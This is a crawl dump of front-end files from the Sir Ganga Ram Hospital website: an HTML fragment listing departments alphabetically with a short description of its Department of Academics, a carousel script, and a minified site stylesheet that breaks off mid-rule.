        error: function () { }
    });
}));
</script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sgrh.com/department-fetch-result.php
body_size: 1369
content:
<div class="row justify-content-center">
    <div class="col-lg-10 col-8">
        <div class="owl-carousel owl-theme" id="alphaCarousel">
                        <div class="owl-item-department">
                <div class="department-alpha active" onclick="loadDpartment('a', '')" data-alpha="a">a</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('b', '')" data-alpha="b">b</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('c', '')" data-alpha="c">c</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('d', '')" data-alpha="d">d</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('e', '')" data-alpha="e">e</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('f', '')" data-alpha="f">f</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('g', '')" data-alpha="g">g</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('h', '')" data-alpha="h">h</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('i', '')" data-alpha="i">i</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('j', '')" data-alpha="j">j</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('k', '')" data-alpha="k">k</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('l', '')" data-alpha="l">l</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('m', '')" data-alpha="m">m</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('n', '')" data-alpha="n">n</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('o', '')" data-alpha="o">o</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('p', '')" data-alpha="p">p</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('q', '')" data-alpha="q">q</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('r', '')" data-alpha="r">r</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('s', '')" data-alpha="s">s</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('t', '')" data-alpha="t">t</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('u', '')" data-alpha="u">u</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('v', '')" data-alpha="v">v</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('w', '')" data-alpha="w">w</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('x', '')" data-alpha="x">x</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('y', '')" data-alpha="y">y</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('z', '')" data-alpha="z">z</div>
            </div>
                    </div>
    </div>
</div>
<hr>
<div class="row justify-content-center row-eq-height">
    <div class="col-lg-4 col-12">
        <div class="department-branch">
            <ul>
                                    <li><a href="#" class="department-data-fetch " 
                        onclick="event.preventDefault(); loadDpartment('a', '45')" title="Academics"><i class="bi bi-dot me-2"></i>Academics</a></li>
                                        <li><a href="#" class="department-data-fetch " 
                        onclick="event.preventDefault(); loadDpartment('a', '2')" title="Acupuncture"><i class="bi bi-dot me-2"></i>Acupuncture</a></li>
                                        <li><a href="#" class="department-data-fetch " 
                        onclick="event.preventDefault(); loadDpartment('a', '90')" title="Alternative Medicine"><i class="bi bi-dot me-2"></i>Alternative Medicine</a></li>
                                        <li><a href="#" class="department-data-fetch " 
                        onclick="event.preventDefault(); loadDpartment('a', '1')" title="Anaesthesiology, Pain & Perioperative Medicine"><i class="bi bi-dot me-2"></i>Anaesthesiology, Pain & Perioperative Medicine</a></li>
                                        <li><a href="#" class="department-data-fetch " 
                        onclick="event.preventDefault(); loadDpartment('a', '65')" title="Ayurveda"><i class="bi bi-dot me-2"></i>Ayurveda</a></li>
                                </ul>
        </div>
    </div>
        <div class="col-lg col-12">
                <div class="department-description" id="department-data-result">
            <p>
            <p>The academic milieu at Sir Ganga Ram Hospital is nurtured and promoted by the Department of Academics under the Chairmanship of Dr. Anupam Sachdeva. It started as a committee created by the Board of Management in 1996 under the stewardship of Dr. K.C. Mahajan. It flourished under his guidance into a full-fledged Department of Academics. He is now the Advisor of the department. The department has been entrusted with the following tasks:</p>

<p>Coordinating the teaching program of the various departments of the hospital (India) and putting them together into a single comprehensive booklet. ...            </p>
            <br>
            <a href="https://sgrh.com/departments/academics" title="https://sgrh.com/departments/academics" class="read-more-a">Explore our Academics<i class="bi bi-arrow-right ms-2"></i></a>
        </div>
    </div>
    </div>



<script>
$('#alphaCarousel').owlCarousel({
    loop: true,items: 10,margin: 0,nav: true,autoplay: false,
    navText: ['<i class="bi bi-chevron-left" aria-hidden="true"></i>', '<i class="bi bi-chevron-right" aria-hidden="true"></i>'],
    responsive: {
        0: {items: 5},
        600: {items: 5},
        1000: {items: 20}
    }
});
$(document).ready(function () {
    $('.owl-carousel .owl-prev').attr('role','button').attr('title','Previous');
    $('.owl-carousel .owl-next').attr('role','button').attr('title','Next');
    
    $('#alphaCarousel .owl-dot').each(function(index){
        $(this).attr('aria-label', 'Go to slide ' + (index + 1));
    });
});
</script>

--- FILE ---
content_type: text/css
request_url: https://sgrh.com/assets/css/style.min.css
body_size: 8767
content:
@import url(https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap);body,ol li,p,ul li{font-weight:400}.brand-name-link,.department-description ul li a,.main-nav-link,.main-nav-link:hover,.service-detail-block ul li a,a,a:hover{text-decoration:none}.request-callback-right::after,.request-callback::after,.sub-menu-right::after,.sub-menu::after{width:0;height:0;z-index:9999;content:""}.about-internation h3 span,.blog-body h3,.column-heading,.footer-h3,.health-result h3,.info-box-h6,.international-text h3,.section-h3,.video-slider h2{font-family:var(--hfont)}:root{--black:#353535;--black-light:#000000;--red:#007C7A;--red-light:#ff8a8a;--border:#58595b45;--hfont:font-family: "Fira Sans",sans-serif}body,html{height:100%}body{font-family:"Fira Sans",sans-serif;background-color:#f6f6f6}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1400px}}p{font-size:14px}ol li,ul li{font-size:14px;position:relative}.sp-40,.sp-60{padding:40px 0}.section01{background-color:#fff;position:relative;height:622px}.brand-logo{height:40px;margin:10px}.brand-name-link{font-size:14px;text-transform:uppercase;font-weight:700;color:var(--black);display:block;line-height:20px}.brand-name-link:hover{text-decoration:none;color:#000}.header-nv-parent{position:fixed;left:0;right:0;z-index:10}.main-nav,.same-tab-link ul{margin:0 auto;padding:0;list-style-type:none;display:table}.border-b-1{border-bottom:1px solid #00000021}.border-r-1{border-right:1px solid #00000021}.main-nav-item{float:left;position:relative}.main-nav-link{font-size:14px;font-weight:500;color:var(--black-light);display:inline-block;padding:30px 7px;border:none;background:#ffffff}.main-nav-link:hover{color:var(--red)}.book-apot-btn{border:1px solid var(--red);background-color:var(--red);color:#fff;font-size:13px;font-weight:600;padding:10px 25px;border-radius:25px}.haeder-bottom ul li a,.sub-menu-link{font-weight:500;color:var(--black-light);text-decoration:none}.sub-menu,.sub-menu-right{padding:10px 20px;display:none;transition:.4s;position:absolute}.sub-menu,.sub-menu-right,.sub-sub-menu{border-radius:15px;width:280px;box-shadow:0 4px 30px rgba(0,0,0,.14);transform-origin:top center}.sub-menu{border-top:2px solid var(--red);border-bottom:2px solid var(--red);z-index:3}.sub-menu::after{position:absolute;left:50px;top:-12px;border-style:solid;border-width:0 12px 12px;border-color:transparent transparent var(--red) transparent}.sub-menu-right{border-top:2px solid var(--red);border-bottom:2px solid var(--red);right:0}.sub-menu-right::after{position:absolute;right:50px!important;top:-12px;border-style:solid;border-width:0 12px 12px;border-color:transparent transparent var(--red) transparent}.certification-img ul,.department-branch2 ul,.dr-info-box-body ul,.dr-result,.social-free-list ul,.sub-menu-ul,.sub-sub-menu-ul{margin:0;padding:0;list-style-type:none}.sub-menu-item,.sub-sub-menu-item{border-bottom:1px solid var(--border);position:relative}.sub-menu-link{font-size:15px;display:block;padding:12px 0;transition:.4s ease-in-out}.sub-menu-link span,.ui-datepicker-next{float:right}.same-tab-link ul li a.active,.same-tab-link ul li a:hover,.sub-menu-link:hover,.sub-sub-menu-link:hover{text-decoration:none;color:var(--red)}.department-dr li span,.main-nav-item:hover .sub-menu,.main-nav-item:hover .sub-menu-right,.mobile-dropdown,.social-free-pop:hover .social-free-list,.sub-menu-item:hover .sub-sub-menu{display:block}.sub-sub-menu{padding:10px 20px;position:absolute;display:none;transition:.4s;left:245px;top:0}.copyright a,.dr-result li,.footer-link-icon,.footer-link-list ul li,.footer-link-list ul li a,.haeder-bottom ul li a,.terms-list ul li a{transition:.4s ease-in-out}.sub-sub-menu-link{text-decoration:none;color:var(--black-light);font-size:13px;display:block;padding:12px 0;font-weight:600}.last-sub-menu{border-bottom:none}.menu-transaction{animation:.3s ease-in-out forwards rotateX;transform-origin:top center}@-moz-keyframes rotateX{0%{opacity:0;transform:rotateX(-90deg)}50%{transform:rotateX(-20deg)}100%{opacity:1;transform:rotateX(0)}}@-webkit-keyframes rotateX{0%{opacity:0;transform:rotateX(-90deg)}50%{transform:rotateX(-20deg)}100%{opacity:1;transform:rotateX(0)}}@-o-keyframes rotateX{0%{opacity:0;transform:rotateX(-90deg)}50%{transform:rotateX(-20deg)}100%{opacity:1;transform:rotateX(0)}}@keyframes rotateX{0%{opacity:0;transform:rotateX(-90deg)}50%{transform:rotateX(-20deg)}100%{opacity:1;transform:rotateX(0)}}.nav-li-img{width:26px;margin-right:10px}.find-a-doctor,.haeder-bottom ul{margin:0 auto;border-bottom-left-radius:20px;border-bottom-right-radius:20px;box-shadow:0 10px 10px rgba(0,0,0,.14)}.haeder-bottom ul{padding:0;list-style-type:none;display:table;background:#fcf9f9;overflow:hidden}.haeder-bottom ul li{float:left;border-right:1px solid #00000021;position:relative}.haeder-bottom ul li:last-child{float:left;border-right:none}.haeder-bottom ul li a{font-size:14px;display:inline-block;padding:16px 30px}.amount-box.active,.atoz-list li:hover,.department-alpha.active,.department-alpha:hover,.find-ailments-list ul li.active,.haeder-bottom ul li a:hover,.slot-list li.active,.slot-list li:hover,.speci-box:hover{background-color:var(--red);color:#fff}.haeder-bottom ul li:first-child a:hover{background-color:var(--red);color:#fff;border-bottom-left-radius:20px}.haeder-bottom ul li:last-child a:hover{background-color:var(--red);color:#fff;border-bottom-right-radius:20px}.haeder-bottom ul li a img{height:20px;margin-right:10px}.overlayer-black{background-color:rgba(0,0,0,.5);position:fixed;left:0;right:0;bottom:0;top:0;display:none;z-index:0}.find-a-doctor{display:none;width:40%;left:0;right:0;background-color:#fff;border-top:1px solid #00000021;padding:22px 20px;position:fixed;top:18%;z-index:4}.search-box{border:1px solid var(--red);border-radius:25px;position:relative}.search-box input{border:none;outline:0!important;padding:10px 25px;width:100%;border-radius:25px;font-size:14px;color:var(--black-light);font-weight:600}.search-box button{position:absolute;right:-1px;border:none;background-color:var(--red);color:#fff;padding:9px 20px;border-top-right-radius:25px;border-bottom-right-radius:25px}#searchResult{display:none;margin-top:20px;max-height:300px;overflow:auto}.dr-result li{border-top:1px solid #00000021;padding:8px;cursor:pointer}.amount-box:hover,.dr-result li:hover{background-color:#efefef}.dr-name{font-size:13px;color:var(--black-light);font-weight:600;width:40%}.dr-deg-name{font-size:11px;color:var(--black-light);font-weight:500;width:50%}.dr-deg-name-btn{width:10%}.dr-deg-name-btn button{font-size:13px;color:#fff;border-radius:100px;font-weight:600;width:35px;height:35px;text-align:center;background-color:var(--red);border:none!important;margin-left:10px}#mainSlider .owl-next,#mainSlider .owl-prev{width:40px;margin:2px;box-shadow:0 2px 4px rgba(12,12,12,.12);background:#fff;border-radius:50%;line-height:20px;top:45%;transition:.2s ease-in-out;position:absolute;height:40px}.header-margin{padding-top:77px}.owl-item-main-slider{width:100%;height:546px}.slider-text{padding:18% 18% 8%}.slider-text h2{font-size:55px;font-weight:800;color:#fff}.slider-text h6,.video-slider h6{font-size:20px;font-weight:500;color:#fff;margin:15px 0}.slider-text p,.speci-box:hover span,.video-slider p{color:#fff}.slider-img{padding-right:15%}.owl-item-main-slider .slider-img img{width:100%!important}.owl-carousel{display:none;width:100%;z-index:0}.slider-radius-img{border-radius:15px}#mainSlider .owl-prev{font-size:20px;left:40px}#mainSlider .owl-next{font-size:20px;right:40px}#blog-slider2 .owl-next:hover,#blog-slider2 .owl-prev:hover,#healthowl .owl-next:hover,#healthowl .owl-prev:hover,#mainSlider .owl-next:hover,#mainSlider .owl-prev:hover{background-color:#e16f2f;color:#fff}#blog-slider .owl-dots,#blog-slider2 .owl-dots,#mainSlider .owl-dots,.blog-slider200 .owl-dots{display:none!important}.content{position:absolute;color:#f1f1f1;width:38%;padding:20px;z-index:2;top:25%;left:10%}#myBtn{width:200px;font-size:18px;padding:10px;border:none;background:#000;color:#fff;cursor:pointer}#myBtn:hover{background:#ddd;color:#000}.video-slider{overflow:hidden;height:546px!important}.video-slider h2{font-size:55px;line-height:1;font-weight:800;color:#fff}.request-callback{position:fixed;width:22%;left:11.2%;top:20%;border-radius:15px;padding:30px;z-index:3;display:none;border-top:5px solid var(--red)}.form-style label{display:block;font-size:13px;color:var(--black-light);font-weight:400;padding-bottom:5px}.form-style input,.form-style select,.form-style textarea{border-left:none;border-right:none;border-top:none;border-bottom:1.5px solid var(--black-light);width:100%;outline:0!important;font-size:13px;font-weight:700;padding:10px 0}::-ms-input-placeholder{color:var(--black-light);font-size:12px;font-weight:400}::placeholder{color:var(--black-light);font-size:12px;font-weight:400}.callback-header{font-size:20px;font-weight:700;margin-bottom:15px;text-align:center}.request-callback::after{position:absolute;left:50px;top:-15px;border-style:solid;border-width:0 12px 12px;border-color:transparent transparent var(--red) transparent}.btn-close-edit,.close-btn{height:35px;width:35px;background-color:var(--red);color:#fff;border:5px solid #fff;border-radius:100px;position:absolute;text-align:center;line-height:27px;right:-15px;top:-12px;cursor:pointer}.form-text{font-size:11px;font-weight:500}.copyright,.terms-list ul li a,.terms-list ul li::after{font-size:12px;font-weight:400}.color-red,.dr-hrs i,.form-text-red{color:var(--red)}.copyright,.copyright a,.footer-h3,.pharagraph-text,.social-list a,.terms-list ul li a{color:var(--black-light)}.request-callback-right{position:fixed;width:22%;left:auto;right:11.2%!important;top:20%;border-radius:15px;padding:30px;z-index:1;display:none;border-top:5px solid var(--red)}.blog-img,.department-branch2 li,.department-description img,.department-description table,.dr-profile-img img,.footer-logo img,.n-right-img img,.news-box-img img,.news-box-img-full img,.news-full-post table,.service-detail-block img,.service-detail-block table,.video-100{width:100%}.request-callback-right::after{position:absolute;left:auto;right:50px;top:-15px;border-style:solid;border-width:0 12px 12px;border-color:transparent transparent var(--red) transparent}.footer-two{border-top:1px solid #ddd;padding:20px 0}.copyright a{text-decoration:none}.copyright a:hover,.footer-link-list ul li a:hover,.terms-list ul li a:hover{text-decoration:underline;color:var(--red)}.terms-list ul{margin:0;padding:0;list-style-type:none;float:right}.same-tab-link ul li,.terms-list ul li{float:left}.terms-list ul li::after{content:"/";padding:0 8px}.terms-list ul li:last-child:after{content:"";font-size:12px;font-weight:400;padding:0}.terms-list ul li a{text-decoration:none;display:inline-block}.footer-one{padding:50px 0;border:1px solid #6666665e}.footer-name{font-size:17px;font-weight:800;padding-left:15px}.pharagraph-text{font-size:14px;line-height:18px;font-weight:400;margin:0;padding:0}.contact-details,.degis-name,.n-right-txt h3{font-size:14px;font-weight:600}.footer-h3{font-size:18px;font-weight:600}.footer-link-list{margin:5px 0}.footer-link-list ul{margin:0;padding:0;list-style-type:none;transition:.3s}.footer-link-list ul li ul li:before{content:"\2022";font-size:16px;font-weight:500;padding-right:5px}.footer-link-list ul li a{text-decoration:none;color:#000;font-size:14px;display:inline-block;padding:2px 0;font-weight:400}.footer-link-list ul li ul{margin-left:15px}.footer-link-icon{display:none}.btn-red-lg,.desktop-name,.find-more-btn,.footer-link-list ul li:hover .footer-link-icon{display:inline-block}.social-list{margin:20px 0}.social-list ul,.social-list2 ul{margin:0;padding:0;list-style-type:none;display:table}.social-list li,.social-list2 li{float:left;margin-right:8px}.social-list a{height:40px;width:40px;border-radius:100px;font-size:16px;line-height:40px;text-align:center;display:block;background-color:#58595b21;transition:.3s ease-in-out;text-decoration:none}.blog-box,.blog-img,.dr-img-quote img{border-radius:15px}.blog-body h3,.read-more-btn{color:var(--black-light);transition:.4s ease-in-out}.find-more-btn:hover,.social-list a:hover{text-decoration:none;color:#fff;background-color:#e16f2f}.blog-slider200 .owl-next,.blog-slider200 .owl-prev{width:40px;margin:2px;box-shadow:0 2px 4px rgba(12,12,12,.12);background:#fff!important;border-radius:50%;line-height:20px;position:absolute;top:45%;transition:.2s ease-in-out;height:40px}.blog-box{margin:25px;cursor:pointer}.blog-img{height:auto;overflow:hidden;object-fit:cover}.owl-item-blog .blog-img img{object-fit:cover!important}.blog-body,.testimonial-modal{padding:30px}.blog-body h3{font-size:20px;font-weight:600;line-height:25px;min-height:50px}.atoz-list li,.department-alpha{line-height:40px;text-transform:uppercase}.blog-body p{margin:15px 0;font-size:14px;color:#000;font-weight:400}.blog-date{font-size:12px;font-weight:400;margin-bottom:15px}.blog-box:hover .read-more-btn,.read-more-btn{text-decoration:none;font-size:13px;font-weight:500}.blog-box:hover h3,.info-box:hover h6{color:#e16f2f}.atoz-list li,.btn-red-lg{text-align:center;transition:.3s ease-in-out}.blog-box:hover .read-more-btn{background-color:#e16f2f;border-radius:15px;padding:5px 10px;color:#fff}#blog-slider .owl-prev,#blog-slider2 .owl-prev{width:40px;height:40px;margin:2px;box-shadow:0 2px 4px rgba(12,12,12,.12);background:#fff;border-radius:50%;font-size:20px;line-height:20px;position:absolute;left:0;top:45%;transition:.2s ease-in-out}#blog-slider .owl-next,#blog-slider2 .owl-next{width:40px;height:40px;margin:2px;box-shadow:0 2px 4px rgba(12,12,12,.12);background:#fff;border-radius:50%;font-size:20px;line-height:20px;position:absolute;right:0;top:45%;transition:.2s ease-in-out}#alphaCarousel .owl-next:hover,#alphaCarousel .owl-prev:hover,#blog-slider .owl-next:hover,#blog-slider .owl-prev:hover,#department .owl-next:hover,#department .owl-prev:hover,#department12 .owl-next:hover,#department12 .owl-prev:hover,#department2 .owl-next:hover,#department2 .owl-prev:hover{background-color:var(--black);color:#fff}.section-header{text-align:center;margin:0 30% 30px}.section-h3{font-size:24px;font-weight:700;color:#007c7a}.section-sub{font-size:17px;font-weight:500;color:var(--black-light)}.section-pera{margin:15px 0;font-size:13px;color:#000;font-weight:500}.dr-name-design span,.dr-quote{font-weight:400;color:var(--black-light)}.blog-slider200 .owl-prev{font-size:20px;left:0}.blog-slider200 .owl-next{font-size:20px;right:0}.blog-slider200 .owl-next:hover,.blog-slider200 .owl-prev:hover{background-color:#e16f2f!important;color:#fff!important}.quote-outer{padding:0 40px}.dr-img-quote img{width:30%;margin-bottom:20px}.dr-quote-text{padding:0 0 0 25px}.dr-quote{font-size:20px;border-left:5px solid var(--red);padding-left:15px}.btn-red-lg,.btn-red-lg:hover,.find-more-btn{color:#fff;text-decoration:none}.dr-name-design{padding-left:20px;padding-top:20px}.dr-name-design-h6{font-size:18px;font-weight:500;margin-top:0}.dr-name-design span{font-size:14px;display:block}.atoz-list ul,.find-ailments-list ul{display:table;box-shadow:none;padding:0;list-style-type:none}.find-more-btn{font-size:13px;font-weight:500;background-color:#007c7a;padding:5px 15px;border-radius:20px}.btn-red-lg{font-size:13px;font-weight:600;background-color:var(--red);padding:10px 35px;border-radius:50px}.atoz-list li,.atoz-list ul,.atoz-result ul,.department-alpha,.find-a-ailments,.health-box-list,.health-result,.testimonial-box{background-color:#fff}.btn-red-lg:hover{background-color:#e16f2f;box-shadow:rgba(0,0,0,.2)}.btn-red-position{bottom:170px!important}.section-header-3{margin-bottom:30px}#SpinnerBorder,#ailments-box,#atoz-result-list,#bookAppointment-box,#first-box1,#main-menu,.book-appointment-mobile,.dr-hrs-desktop-none,.mobile-name,.selected-link,.social-free-list{display:none}.find-a-ailments{display:block;width:60%;left:0;right:0;margin:0 auto;box-shadow:0 10px 10px rgba(0,0,0,.14);border-bottom-left-radius:20px;border-bottom-right-radius:20px;border-top:1px solid #00000021;padding:20px;position:fixed;top:18.3%;z-index:2}.find-ailments-list ul{margin:0 auto;background-color:#fff}.find-ailments-list ul li{float:left;cursor:pointer;font-size:12px;font-weight:600;color:var(--black);background-color:#58595b29;padding:5px 20px;margin:0 5px;border-radius:20px}.atoz-list{margin-top:30px}.atoz-list ul{margin:0 auto!important}.atoz-list li,.atoz-list li.active,.atoz-list li.disabled,.atoz-result-list:hover,.dr-profile-box:hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.atoz-list li{height:40px;width:40px;border-radius:100px;font-size:13px;font-weight:600;color:var(--black);float:left;margin:5.9px;cursor:pointer}.atoz-list li.disabled{background-color:#efefef;color:var(--black)}.atoz-list li.active{background-color:var(--red);color:#fff}.close-btn-bottom{right:0;top:auto;left:0;bottom:-13px;margin:0 auto}.sg-pr-20{padding-right:20px}.atoz-result{height:340px;overflow-y:scroll;padding:0 20px}.atoz-result ul{margin:0;padding:0;list-style-type:none;box-shadow:none;border:none}.atoz-result ul li{margin:8px 0;border:none!important}.atoz-result-list,.dr-profile-box{border-radius:10px;padding:15px;transition:.3s;cursor:pointer}.atoz-result-list{border:1px solid #00000021}.atoz-result-list h6,.dr-info-box-body li h5,.dr-result-text h6{font-size:15px;font-weight:600}.atoz-result-list p{font-size:11px;font-weight:500;color:#000;margin:0}.atoz-result-list a,.dr-result-text a{text-decoration:none;font-size:10px;color:#fff!important;font-weight:600;background-color:var(--red);border-radius:25px;display:inline-block;padding:3px 15px!important;margin-top:15px}.atoz-result::-webkit-scrollbar{width:5px}.atoz-result::-webkit-scrollbar-track{background:#f1f1f1}.atoz-result::-webkit-scrollbar-thumb{background:var(--red-light)}.atoz-result::-webkit-scrollbar-thumb:hover{background:var(--red)}.atoz-result-2 ul{margin:0;padding:0;list-style-type:none;display:table;width:100%}.atoz-result-2 li{float:left;width:47%;margin:10px;border:none!important}.dr-profile-box{border:1px solid #00000021;height:200px}#alphaCarousel .owl-next,#alphaCarousel .owl-prev,#department .owl-next,#department .owl-prev,#department12 .owl-next,#department12 .owl-prev{margin:2px;background:#fff;border-radius:50%;font-size:20px;line-height:20px;top:14%;transition:.2s ease-in-out;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.dr-result-img{width:25%}.dr-result-img img{width:100%;border-radius:10px;background:#efefef}.dr-result-text{padding-left:20px;width:75%}.dr-result-text p{margin:0;font-size:12px;color:var(--black-light);font-weight:500}.dr-result-text span,.info-box p{color:#000;font-size:13px;font-weight:400}.atoz-result-2{max-height:364px;overflow-y:auto;display:none}.department-alpha,.department-dr li a{display:inline-block;color:var(--black)}.scroll-red::-webkit-scrollbar{width:5px}.scroll-red::-webkit-scrollbar-track{background:#f1f1f1}.scroll-red::-webkit-scrollbar-thumb{background:var(--red-light)}.scroll-red::-webkit-scrollbar-thumb:hover{background:var(--red)}.info-box{padding:30px 100px 30px 30px;border-radius:15px;position:relative;cursor:pointer}.info-box-h6{font-size:22px;color:var(--red);font-weight:700;transition:.3s}.info-box p{margin:15px 0}.info-box-img{height:50px;position:absolute;right:30px;top:35%}.info-box-a{text-decoration:none;font-size:12px;font-weight:500;color:var(--black-light);transition:.4s ease-in-out;display:inline-block;padding:3px 0}.info-box:hover .info-box-a{text-decoration:none;font-size:13px;font-weight:500;background-color:#e16f2f;border-radius:15px;padding:3px 15px;color:#fff}.owl-item-department{text-align:center!important}.department-alpha{height:40px;width:40px;border-radius:100px;font-size:13px;font-weight:600;text-align:center;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;margin:15px auto;cursor:pointer;transition:.3s ease-in-out}.read-more-a,.read-more-a:hover{font-weight:500;text-decoration:none}.department-branch li a,.department-branch2 li a,.health-box-list,.read-more-a,.testi-over-img,.testimonial-box,.video-play-btn,.video-play-btn2{transition:.4s ease-in-out}#alphaCarousel .owl-prev,#department .owl-prev,#department12 .owl-prev{width:40px;height:40px;position:absolute;left:-45px}#alphaCarousel .owl-next,#department .owl-next,#department12 .owl-next{width:40px;height:40px;position:absolute;right:-45px}.department-dr-400{height:400px;overflow-y:scroll}.department-branch ul,.department-dr{margin:0 auto;padding:0;list-style-type:none;display:table;width:100%}.department-dr li{float:left;width:25%;text-align:center;height:170px}.department-dr li a{text-decoration:none;font-size:13px;font-weight:600;text-align:center;margin:5px}.department-dr li a p{height:33px!important;font-size:12px;font-weight:600}.department-dr li a:hover{text-decoration:none;color:var(--black)}.department-dr li a img{border-radius:10px;margin-bottom:10px;height:80px;background-color:#dadbe0;width:auto}.department-branch{height:300px;overflow-y:scroll;padding-right:10px}.department-branch::-webkit-scrollbar{width:5px}.department-branch::-webkit-scrollbar-track{background:#f1f1f1}.department-branch::-webkit-scrollbar-thumb{background:#888}.scroll-y::-webkit-scrollbar{width:5px}.scroll-y::-webkit-scrollbar-track{background:#f1f1f1}.scroll-y::-webkit-scrollbar-thumb{background:#888}::-webkit-scrollbar-thumb:hover{background:#555}.department-branch li a{text-decoration:none;display:block;font-size:13px;font-weight:600;color:var(--black-light);padding:10px 20px 10px 40px;background-color:#8a8b8e1a;border-radius:8px;margin:5px 0;position:relative}.department-branch li a i{position:absolute;left:20px;top:10px}.department-branch li a.active,.department-branch li a:hover,.department-branch2 li a:hover{text-decoration:none;background-color:var(--red);color:#fff;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.department-description{padding:0}.department-description h1,.service-detail-block h1{margin:15px 0;padding:0;font-size:26px;font-weight:700;color:var(--red)}.department-description h2,.service-detail-block h2{margin:15px 0;padding:0;font-size:24px;font-weight:700;color:var(--red)}.department-description h3,.service-detail-block h3{margin:15px 0;padding:0;font-size:22px;font-weight:700;color:var(--red)}.department-description h4,.service-detail-block h4{margin:15px 0;padding:0;font-size:20px;font-weight:700;color:var(--red)}.department-description h5,.service-detail-block h5{margin:15px 0;padding:0;font-size:18px;font-weight:700;color:var(--red)}.department-description h6,.service-detail-block h6{margin:15px 0;padding:0;font-size:16px;font-weight:700;color:var(--red)}.department-description p,.service-detail-block p{margin:15px 0;padding:0;font-size:14px;font-weight:400}.department-description ul,.service-detail-block ul{margin:15px 0;padding:0;list-style-type:none;display:table}.department-description ul li,.service-detail-block ol li,.service-detail-block ul li{font-size:14px;font-weight:400;position:relative;padding:8px 0 8px 20px}.depart-href,.department-description ol li a,.department-description ol li a:hover,.department-description ul li a:hover,.service-detail-block ol li a,.service-detail-block ol li a:hover,.service-detail-block ul li a:hover{text-decoration:none;color:inherit}.department-description ul li:before,.service-detail-block ul li:before{content:"\2022";font-size:13px;font-weight:400;line-height:18px;position:absolute;left:0}.department-description ol{margin:15px 0;display:table}.department-description ol li{font-size:14px;font-weight:400;position:relative;padding:8px 0 8px 8px}.department-description ol li:before,.service-detail-block ol li:before{content:"";font-size:13px;font-weight:400;line-height:18px;position:absolute;left:0}.read-more-a{font-size:12px;color:var(--black-light);display:inline-block;padding:3px 0;margin-top:15px}.read-more-a:hover{font-size:13px;background-color:var(--red);border-radius:15px;padding:3px 15px;color:#fff}.health-box-list{border-radius:10px;padding:15px;text-align:center;border:1px solid var(--border);cursor:pointer}.health-box-list:hover{background-color:var(--red);color:#fff;border:1px solid var(--red)}#healthowl .owl-next,#healthowl .owl-prev{width:40px;height:40px;margin:2px;background:#fff;border-radius:50%;font-size:20px;line-height:20px;top:24%;transition:.2s ease-in-out;position:absolute;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.health-box-list img{height:50px;margin:0 auto}.health-box-list p{font-size:10px;font-weight:600;margin-top:15px;margin-bottom:0}.owl-item-health img{width:auto!important}.health-result{padding:40px;border-radius:20px;margin-bottom:20px}.health-result h3{font-size:35px;font-weight:700;margin-bottom:20px;color:var(--red)}.health-result p{color:#000;margin:0;font-size:13px;font-weight:400}#healthowl .owl-prev{left:-25px}#healthowl .owl-next{right:-25px}.health-div{padding:30px 100px 30px 0}.health-div h3{font-size:25px;font-weight:700;line-height:39px;margin-bottom:20px;color:var(--red)}.health-div-img{width:100%;border-radius:15px;margin-bottom:20px}.section06{background-image:url(../img/section-02-banner.png);background-size:cover}.health-left{border-radius:20px;padding:30px}.section-header-2{text-align:center;margin:0 15% 30px}.testimonial-box{border-radius:15px;cursor:pointer;margin:20px}.testi-img{width:40%;height:150px;overflow:hidden;margin:15px;border-radius:15px}.slider-picture-mobile img,.testi-img img{width:100%;height:100%;object-fit:cover}.testi-text{width:60%;padding:20px 20px 20px 